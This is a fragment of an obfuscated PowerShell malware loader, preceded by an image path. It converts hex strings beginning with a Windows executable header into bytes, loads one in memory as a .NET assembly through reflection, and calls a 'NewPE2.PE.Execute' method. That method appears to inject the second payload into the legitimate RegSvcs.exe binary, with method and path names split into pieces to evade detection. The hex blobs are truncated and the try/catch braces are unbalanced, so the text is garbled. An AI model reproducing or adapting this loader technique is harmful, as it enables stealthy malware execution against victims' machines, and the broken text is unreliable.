 function xxx {
param($app1)$app1 = $app1 -split '(..)' | ? { $_ }
ForEach ($UX2 in $app1)
{
[Convert]::ToInt32($UX2,16)
}
}
[Byte[]] $xxx = xxx $code
[byte[]] $apprun  = xxx('4D5A90000300000004000000FFFF0000B800000000000000400000000000000000000000000000000000000000000000000000000000000000000000800000000E1FBA0E00B40
}catch{}
Try{
[byte[]] $appme  = xxx '4D5A90000300000004000000FFFF0000B800000000000000400000000000000000000000000000000000000000000000000000000000000000000000800000000E1FBA0E00B409
$RLD = 'Get'
$EYJ = $RLD + 'Method'
$RUK = 'Invoke'
$RLD = $RLD + 'Type'
$KST = 'Load'
$USW = [Reflection.Assembly]
$KSW = $USW::$KST($apprun)
$KSW = $KSW.$RLD('NewPE2.PE')
$KSW = $KSW.$EYJ('Execute')
$EYJn = 'C:\Windows\Mic'
$WNA = $EYJn + 'rosoft.NET\Fr'
$KRE = $WNA + 'amework\v4.0'
$KRW = $KRE + '.30319\'
$XQ = $KRW + 'RegSvcs.exe'
}catch{}
return $KSW = $KSW.$RUK($null,[object[]] ($XQ,$appme));